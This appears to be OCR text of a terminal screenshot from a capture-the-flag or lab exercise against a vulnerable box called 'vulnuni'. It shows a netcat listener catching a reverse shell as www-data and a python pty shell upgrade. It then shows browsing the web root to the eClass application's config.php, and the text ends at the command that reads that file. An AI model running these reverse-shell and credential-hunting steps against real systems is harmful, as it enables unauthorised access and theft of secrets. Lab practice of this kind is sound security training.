 Applications Places Terminal abr 7 07:32 1
root@kali: ~
root@kali: ~ root@kali: ~
root@kali:~# vim /etc/hosts
root@kali:~# nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.0.23] from (UNKNOWN) [192.168.0.25] 57644
Linux vulnuni 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:39:31 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
 15:30:41 up 2 min,  0 users,  load average: 0.23, 0.22, 0.10
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@vulnuni:/$ ls
ls
bin    dev   initrd.img  lost+found  opt   run      srv  usr
boot   etc   lib         media       proc  sbin     sys  var
cdrom  home  lib64       mnt         root  selinux  tmp  vmlinuz
www-data@vulnuni:/$ cd var/www
cd var/www
www-data@vulnuni:/var/www$ ls
ls
about.html        contact.html~  images        teacher.html~
blog-single.html  courses.html   index.html    vulnuni-eclass
blog.html         css            js            vulnuni-eclass-platform.html
blog.html~        debug.log      scss
contact.html      fonts          teacher.html
www-data@vulnuni:/var/www$ cd vulnuni-eclass
cd vulnuni-eclass
www-data@vulnuni:/var/www/vulnuni-eclass$ ls
ls
CREDITS.txt  config   images   index.php  install           manuals  template
README.txt   courses  include  info       mainpage.inc.php  modules  upgrade
www-data@vulnuni:/var/www/vulnuni-eclass$ cd config
cd config
www-data@vulnuni:/var/www/vulnuni-eclass/config$ ls
ls
config.php
www-data@vulnuni:/var/www/vulnuni-eclass/config$ cat config.php